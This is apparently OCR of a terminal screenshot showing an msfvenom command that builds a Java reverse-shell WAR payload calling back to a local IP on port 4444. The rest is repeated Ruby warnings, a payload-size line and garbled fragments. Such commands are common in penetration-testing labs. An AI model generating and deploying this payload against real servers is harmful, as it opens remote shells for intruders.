 └─$ msfvenom -p java/shell_reverse_tcp lhost=192.168.197.129 lport=4444 -f war -o testing.war
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/tr
ansport/encryption_algorithm/blowfish_cbc.rb:10: warning: already initialized constant HrrRbSsh:
:Transport::EncryptionAlgorithm::BlowfishCbc::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/tr
ansport/encryption_algorithm/blowfish_cbc.rb:10: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/tr
ansport/encryption_algorithm/blowfish_cbc.rb:11: warning: already initialized constant HrrRbSsh:
:Transport::EncryptionAlgorithm::BlowfishCbc::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/tr
ansport/encryption_algorithm/blowfish_cbc.rb:11: warning: previous definition of PREFERENCE was
here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/tr
ansport/encryption_algorithm/blowfish_cbc.rb:12: warning: already initialized constant HrrRbSsh:
:Transport::EncryptionAlgorithm::BlowfishCbc::CIPHER_NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/tr
ansport/encryption_algorithm/blowfish_cbc.rb:12: warning: previous definition of CIPHER_NAME was
 here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/tr
ansport/encryption_algorithm/blowfish_cbc.rb:13: warning: already initialized constant HrrRbSsh:
:Transport::EncryptionAlgorithm::BlowfishCbc::BLOCK_SIZE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/tr
ansport/encryption_algorithm/blowfish_cbc.rb:13: warning: previous definition of BLOCK_SIZE was
here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/tr
ansport/encryption_algorithm/blowfish_cbc.rb:10: warning: already initialized constant HrrRbSsh:
:Transport::EncryptionAlgorithm::BlowfishCbc::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/tr
ansport/encryption_algorithm/blowfish_cbc.rb:10: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/tr
ansport/encryption_algorithm/blowfish_cbc.rb:11: warning: already initialized constant HrrRbSsh:
:Transport::EncryptionAlgorithm::BlowfishCbc::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/tr
ansport/encryption_algorithm/blowfish_cbc.rb:11: warning: previous definition of PREFERENCE was
here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/tr
ansport/encryption_algorithm/blowfish_cbc.rb:12: warning: already initialized constant HrrRbSsh:
:Transport::EncryptionAlgorithm::BlowfishCbc::CIPHER_NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/tr
ansport/encryption_algorithm/blowfish_cbc.rb:12: warning: previous definition of CIPHER_NAME was
 here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/tr
ansport/encryption_algorithm/blowfish_cbc.rb:13: warning: already initialized constant HrrRbSsh:
:Transport::EncryptionAlgorithm::BlowfishCbc::BLOCK_SIZE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/tr
ansport/encryption_algorithm/blowfish_cbc.rb:13: warning: previous definition of BLOCK_SIZE was
here
Payload size: 13326 bytes
K
BY OFFEN